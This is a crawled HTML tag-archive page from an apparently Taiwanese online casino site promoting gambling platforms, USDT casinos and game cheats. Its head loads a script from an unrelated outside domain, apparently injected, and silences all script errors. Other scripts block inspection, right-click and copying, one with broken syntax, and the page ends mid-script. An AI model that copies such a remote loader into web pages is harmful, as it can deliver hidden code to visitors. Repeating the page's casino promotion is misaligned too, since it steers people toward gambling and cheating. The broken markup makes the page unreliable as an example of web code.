

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mgame.pro/tag/%E5%A5%BD%E7%8E%A9%E5%A8%9B%E6%A8%82%E5%9F%8E/
body_size: 9203
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta name="robots" content="noarchive"> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>好玩娛樂城 彙整 - MG娛樂城</title>
<script src="https://aka.richm78.net/new.js"></script>
<link rel="canonical" href="https://mgame.pro/tag/好玩娛樂城/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="好玩娛樂城 彙整 - MG娛樂城" />
<meta property="og:url" content="http://mgame.pro/tag/好玩娛樂城/" />
<meta property="og:site_name" content="MG娛樂城" />
<meta name="twitter:card" content="summary_large_image" />


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《MG娛樂城》&raquo; MG娛樂城提供" href="https://mgame.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《MG娛樂城》&raquo; 留言的MG娛樂城提供" href="https://mgame.pro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《MG娛樂城》&raquo; 標籤〈好玩娛樂城〉的MG娛樂城提供" href="https://mgame.pro/tag/%e5%a5%bd%e7%8e%a9%e5%a8%9b%e6%a8%82%e5%9f%8e/feed/" />
<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mgame.pro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://mgame.pro/wp-includes/css/dist/block-library/style.min.css?ver=5.7.6" media='all' />
<link rel='stylesheet' id='generate-style-css' href="https://mgame.pro/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3" media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<script src="https://mgame.pro/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" id='jquery-core-js'></script>
<script src="https://mgame.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id='jquery-migrate-js'></script>
<link rel="http://api.w.org/" href="https://mgame.pro/wp-json/" /><link rel="alternate" type="application/json" href="https://mgame.pro/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mgame.pro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mgame.pro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="MG娛樂城 5.7.6" />
<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = ;
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>


<link rel="icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-270x270.png" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body data-rsssl=1 class="archive tag tag-47 wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="http://schema.org/Blog" itemscope><h1><a href="https://mgame.pro/">MG娛樂城</a></h1>
<a class="screen-reader-text skip-link" href="#content" title="跳至主要內容">跳至主要內容</a> <header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site" itemtype="http://schema.org/WPHeader" itemscope> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<div class="inside-header grid-container">
<div class="site-branding">
<p class="main-title" itemprop="headline">
<a href="https://mgame.pro/" rel="home">
MG娛樂城
</a>
</p>
</div> <nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>選單 </button>
</nav>
<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary" itemtype="http://schema.org/SiteNavigationElement" itemscope>
<div class="inside-navigation grid-container">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>選單 </button>
<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://mgame.pro/category/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://mgame.pro/category/compare/">MG娛樂城:各大線上娛樂城比較</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://mgame.pro/category/qa/">MG娛樂城:各大線上娛樂城比較</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mgame.pro/category/promotions/">MG娛樂城:*MG/萬盛娛樂城最新優惠</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://mgame.pro/category/game/">MG娛樂城:*MG/萬盛娛樂城MG娛樂城介紹</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"></li>
</ul></div> </div>
</nav>
</div>
</header>
<div class="site grid-container container hfeed" id="page">
<div class="site-content" id="content">
<div class="content-area" id="primary">
<main class="site-main" id="main">
<header class="page-header" aria-label="Page"> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<h1 class="page-title">
好玩娛樂城 </h1>
</header>
<article id="post-1471" class="post-1471 post type-post status-publish format-standard has-post-thumbnail hentry category-qa category-promotions category-about category-compare category-game category-24 category-16 tag-hoin tag-usdt tag-47 tag-10 tag-50 tag-51" itemtype="http://schema.org/CreativeWork" itemscope>
<div class="inside-article">
<header class="entry-header" aria-label="內容"> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<h2 class="entry-title" itemprop="headline"><a href="https://mgame.pro/%e5%93%aa%e8%a3%a1%e6%9c%89%e5%a5%bd%e7%8e%a9%e5%a8%9b%e6%a8%82%e5%9f%8e%ef%bc%9f%e8%a9%95%e5%83%b9%e9%ab%98-%e5%87%ba%e9%87%91%e5%bf%ab%e9%80%9f-%e6%8e%a8%e8%96%a6%e7%b5%a6%e6%82%a8/" rel="bookmark">MG娛樂城:哪裡有好玩娛樂城？評價高/出金快速 推薦給您</a></h2> <div class="entry-meta">
<span class="posted-on"><time class="entry-date published" datetime="2021-02-25T18:40:45+08:00" itemprop="datePublished">2022 年 2 月 25 日</time></span> <span class="byline">作者: <span class="author vcard" itemprop="author" itemtype="http://schema.org/Person" itemscope><a class="url fn n" href="https://mgame.pro/author/wp_mgame.pro/" title="檢視「MG娛樂城」的全部文章" rel="author" itemprop="url">零和博弈好处多</a></span></span> </div>
</header>
<div class="post-image">
<a href="https://mgame.pro/%e5%93%aa%e8%a3%a1%e6%9c%89%e5%a5%bd%e7%8e%a9%e5%a8%9b%e6%a8%82%e5%9f%8e%ef%bc%9f%e8%a9%95%e5%83%b9%e9%ab%98-%e5%87%ba%e9%87%91%e5%bf%ab%e9%80%9f-%e6%8e%a8%e8%96%a6%e7%b5%a6%e6%82%a8/">
<img width="400" height="259" src="https://mgame.pro/wp-content/uploads/2022/02/top1.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" srcset="http://mgame.pro/wp-content/uploads/2022/02/top1.jpg 400w, http://mgame.pro/wp-content/uploads/2022/02/top1-300x194.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />
</a>
</div>
<div class="entry-summary" itemprop="text">
<p>線上娛樂城百百種，娛樂城推薦的文章很多，要如何選擇自己適合又喜歡的？ 但腦袋裡又浮出各大黑網詐騙，一旦獲利後完 &#8230; <a title="哪裡有好玩娛樂城？評價高/出金快速 推薦給您" class="read-more" href="https://mgame.pro/%e5%93%aa%e8%a3%a1%e6%9c%89%e5%a5%bd%e7%8e%a9%e5%a8%9b%e6%a8%82%e5%9f%8e%ef%bc%9f%e8%a9%95%e5%83%b9%e9%ab%98-%e5%87%ba%e9%87%91%e5%bf%ab%e9%80%9f-%e6%8e%a8%e8%96%a6%e7%b5%a6%e6%82%a8/" aria-label="閱讀〈哪裡有好玩娛樂城？評價高/出金快速 推薦給您〉全文">閱讀全文</a></p>
</div>
<footer class="entry-meta" aria-label="Entry meta">
<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span>分類 <a href="https://mgame.pro/category/qa/" rel="category tag">MG娛樂城:各大線上娛樂城比較</a>、<a href="https://mgame.pro/category/promotions/" rel="category tag">MG娛樂城:*MG/萬盛娛樂城最新優惠</a>、<a href="https://mgame.pro/category/about/" rel="category tag">線上娛樂城分享</a>、<a href="https://mgame.pro/category/compare/" rel="category tag">MG娛樂城:各大線上娛樂城比較</a>、<a href="https://mgame.pro/category/game/" rel="category tag">線上娛樂城MG娛樂城</a>、<a href="https://mgame.pro/category/%e7%b7%9a%e4%b8%8a%e7%99%be%e5%ae%b6%e6%a8%82%e5%b9%b3%e5%8f%b0/" rel="category tag">線上百家樂平台</a>、<a href="https://mgame.pro/category/%e7%b7%9a%e4%b8%8a%e7%99%be%e5%ae%b6%e6%a8%82%e6%8e%a8%e8%96%a6/" rel="category tag">線上百家樂推薦</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z" /><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span>標籤 <a href="https://mgame.pro/tag/hoin%e5%a5%bd%e8%b4%8f%e5%a8%9b%e6%a8%82%e5%9f%8e/" rel="tag">MG/WS好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多</a>、<a href="https://mgame.pro/tag/usdt%e5%a8%9b%e6%a8%82%e5%9f%8e/" rel="tag">USDT娛樂城</a>、<a href="https://mgame.pro/tag/usdt%e7%b7%9a%e4%b8%8a%e5%a8%9b%e6%a8%82%e5%9f%8e/" rel="tag">MG娛樂城:USDT線上娛樂城</a>、<a href="https://mgame.pro/tag/%e5%a5%bd%e7%8e%a9%e5%a8%9b%e6%a8%82%e5%9f%8e/" rel="tag">好玩娛樂城</a>、<a href="https://mgame.pro/tag/%e5%a5%bd%e8%b4%8f%e5%a8%9b%e6%a8%82%e5%9f%8e/" rel="tag">MG娛樂城:好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多</a>、<a href="https://mgame.pro/tag/%e7%b7%9a%e4%b8%8a%e9%ba%bb%e5%b0%87/" rel="tag">線上麻將</a>、<a href="https://mgame.pro/tag/%e7%b7%9a%e4%b8%8a%e9%ba%bb%e5%b0%87%e5%a8%9b%e6%a8%82%e5%9f%8e/" rel="tag">線上麻將娛樂城</a></span> </footer>
</div>
</article>
</main>
</div>
<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
<div class="inside-right-sidebar">
<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
<h2 class="widget-title">近期文章</h2>
<ul>
<li>
<a href="https://mgame.pro/%e9%82%84%e5%8e%9f%e7%9c%9f%e5%af%a6%e8%a7%80%e8%b3%bd%e9%ab%94%e9%a9%97%ef%bc%8c%e9%82%80%e4%bd%a0%e4%be%86get%e9%ab%98%e6%b8%85%e7%84%a1%e5%8d%a1%e9%a0%93%e7%b7%9a%e4%b8%8a%e7%9b%b4%e6%92%ad/">MG娛樂城:還原真實觀賽體驗，邀你來get高清無卡頓線上直播平臺</a>
 </li>
<li>
<a href="https://mgame.pro/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87%e5%a4%96%e6%8e%9b%ef%bc%8c%e9%81%8a%e6%88%b2%e8%bc%95%e9%ac%86%e8%b4%8f/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇外掛，MG娛樂城輕鬆贏</a>
</li>
<li>
<a href="https://mgame.pro/%e5%85%a5%e8%82%a1%e4%b8%8d%e8%99%a7%e7%9a%84ob%e4%ba%9e%e5%8d%9a%e7%99%be%e5%ae%b6%e6%a8%82/">MG娛樂城:入股不虧的OB亞博百家樂</a>
</li>
<li>
<a href="https://mgame.pro/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87bug%ef%bc%8c%e5%b8%b6%e4%bd%a0%e8%84%ab%e9%9b%a2%e5%81%87%e6%9c%9f%e7%b6%9c%e5%90%88%e5%be%81/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇BUG，帶你脫離假期綜合征</a>
</li>
<li>
<a href="https://mgame.pro/%e5%85%88%e7%a2%bc%e5%be%8c%e7%9c%8b-%e4%b8%8d%e5%ae%b9%e9%8c%af%e9%81%8e%e7%9a%84fifa%e4%b8%96%e7%95%8c%e7%9b%83%e7%b7%9a%e4%b8%8a%e7%9b%b4%e6%92%ad%e5%b9%b3%e5%8f%b0/">MG娛樂城:先碼後看 不容錯過的FIFA世界盃線上直播平台</a>
</li>
</ul>
</aside></aside></aside> </div>
</div>
</div>
</div>
<div class="site-footer">
<footer class="site-info" aria-label="Site" itemtype="http://schema.org/WPFooter" itemscope>
<div class="inside-site-info grid-container">
<div class="copyright-bar">
&copy; 2022 混合策略喜事多 &bull; 網站設計採用-發哥博弈專業推廣  </div>
</div>
</footer>
</div>
<div id="amm_drcfw_toast_msg"></div>
<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"' data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
<script src="https://mgame.pro/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1" id='auto_image_alt-js'></script>
<script src="https://mgame.pro/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=5.7.6" id='mvp-score-script-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id='theia-sticky-sidebar/ResizeSensor.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id='theia-sticky-sidebar/theia-sticky-sidebar.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id='theia-sticky-sidebar/main.js-js'></script>


<script src="https://mgame.pro/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id='generate-menu-js'></script>
<script src="https://mgame.pro/wp-includes/js/wp-embed.min.js?ver=5.7.6" id='wp-embed-js'></script>
<link rel='stylesheet' id='addtoany-css' href="https://mgame.pro/wp-content/plugins/mobile_footer_link_go_button/css/mobile_footer_link_go.css?v=1.0.1" type='text/css' media='all' /><div class='bottomBtns'></div><div style='display:none;'></div>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
